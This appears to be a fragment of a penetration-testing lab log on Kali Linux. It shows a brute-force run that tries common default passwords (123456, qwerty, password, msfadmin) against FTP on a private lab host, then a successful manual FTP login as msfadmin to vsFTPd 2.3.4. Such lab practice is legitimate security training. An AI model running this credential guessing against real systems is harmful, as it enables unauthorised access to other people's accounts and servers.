 of 4, 4 complete) Password: qwerty (4 of 4 complete)
2025-10-10 13:15:31 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of
4, 4 complete) Password: 123456 (1 of 4 complete)
2025-10-10 13:15:31 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of
4, 4 complete) Password: qwerty (2 of 4 complete)
2025-10-10 13:15:31 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of
4, 4 complete) Password: password (3 of 4 complete)
2025-10-10 13:15:31 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: admin (3 of
4, 5 complete) Password: msfadmin (4 of 4 complete)
2025-10-10 13:15:31 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 4
, 5 complete) Password: 123456 (1 of 4 complete)
2025-10-10 13:15:35 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 4
, 5 complete) Password: password (2 of 4 complete)
2025-10-10 13:15:35 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 4
, 5 complete) Password: qwerty (3 of 4 complete)
2025-10-10 13:15:35 ACCOUNT CHECK: [ftp] Host: 192.168.56.101 (1 of 1, 0 complete) User: root (4 of 4
, 5 complete) Password: msfadmin (4 of 4 complete)
┌──(kali㉿kali)-[~]
└─$ ftp 192.168.56.101
Connected to 192.168.56.101.
220 (vsFTPd 2.3.4)
Name (192.168.56.101:kali): msfadmin
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp>
KALI